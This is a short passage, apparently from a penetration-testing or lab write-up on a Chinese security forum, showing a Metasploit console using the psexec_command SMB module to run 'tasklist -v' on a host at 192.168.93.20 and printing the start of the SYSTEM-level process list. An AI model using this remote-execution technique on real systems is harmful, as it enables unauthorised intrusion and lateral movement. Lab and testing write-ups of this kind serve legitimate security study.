 msf5 auxiliary(admin/smb/psexec_command) > set COMMAND "tasklist -v"
COMMAND => tasklist -v
msf5 auxiliary(admin/smb/psexec_command) > exploit
[+] 192.168.93.20:445 - Service start timed out, OK if running a command or non-service executable...
[*] 192.168.93.20:445 - checking if the file is unlocked
[*] 192.168.93.20:445 - Getting the command output...
[*] 192.168.93.20:445 - Executing cleanup...
[+] 192.168.93.20:445 - Cleanup was successful
[+] 192.168.93.20:445 - Command completed successfully!
[*] 192.168.93.20:445 - Output for "tasklist -v":
Image Name PID Session Name Session# Mem Usage Status User Name
========================= ======== ================ =========== ============ =============== ====================
=====================
System Idle Process 0 Services 0 24 K Unknown NT AUTHORITY\SYSTEM
先知社区